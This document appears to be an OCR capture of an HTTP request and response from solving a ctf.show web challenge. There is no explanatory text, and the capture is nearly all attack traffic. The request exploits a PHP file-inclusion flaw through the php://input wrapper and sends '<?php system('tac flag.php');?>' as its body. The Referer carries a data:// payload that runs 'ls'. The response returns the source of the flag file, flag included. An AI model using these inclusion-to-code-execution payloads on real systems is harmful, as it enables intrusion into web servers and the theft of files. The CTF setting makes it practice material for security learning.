 1 POST /?file=php://input HTTP/1.1
2 Host: 693b6fec-4628-499e-af9b-c099d16bd9db.challenge.ctf.show
3 Content-Length: 33
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138",
"Brave";v="138"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
10 Origin:
https://693b6fec-4628-499e-af9b-c099d16bd9db.challenge.ctf.show
11 Content-Type: application/x-www-form-urlencoded
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8
13 Sec-Gpc: 1
14 Accept-Language: zh-CN,zh;q=0.9
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://693b6fec-4628-499e-af9b-c099d16bd9db.challenge.ctf.show/?f
ile=data://text/plain,%3C?php%20system(%27ls%27);?%3E
20 Accept-Encoding: gzip, deflate
21 Priority: u=0, i
22 Connection: close
23
24
25 <?php system('tac flag.php');?>
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sun, 03 Aug 2025 02:55:38 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modi
ied-Since,Cache-Control,Content-Type,Authorization,x-auth-token,C
okies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 280
13
14
15 $flag="ctfshow{6c0de275-7a96-4553-ac5c-c988205edd8e}";
16
17 */
18
19 # @link: https://ctfer.com
20 # @email: h1xa@ctfer.com
21 # @Last Modified time: 2020-09-16 10:55:20
22 # @Last Modified by: h1xa
23 # @Date: 2020-09-16 10:55:11
24 # @Author: h1xa
25 # -*- coding: utf-8 -*-
26 /*
27
28 <?php
29